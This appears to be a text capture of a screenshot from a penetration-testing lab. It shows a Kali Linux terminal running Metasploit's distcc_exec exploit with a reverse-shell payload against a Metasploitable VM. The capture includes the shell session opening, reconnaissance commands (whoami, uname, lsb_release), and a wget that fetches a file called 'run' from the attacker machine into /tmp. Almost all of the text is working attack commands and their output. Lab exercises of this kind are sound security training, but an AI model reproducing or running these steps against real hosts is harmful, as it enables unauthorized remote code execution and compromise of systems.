 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 13:03
ishan@ishan: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search distcc
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.229.129
RHOST ⇒ 192.168.229.129
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.229.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo meLUt8sJGgPD9CbI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "meLUt8sJGgPD9CbI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.229.128:4444 → 192.168.229.129:57960) at 2024-04-04 12:45:21 -0400
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 8.04
Release: 8.04
Codename: hardy
cd /tmp
wget http://192.168.229.128/run
--16:57:05-- http://192.168.229.128/run
To direct input to this VM, click inside or press Ctrl+G.
1 Feels colder
Now
Search
ENG
IN
17:03
4/4/2024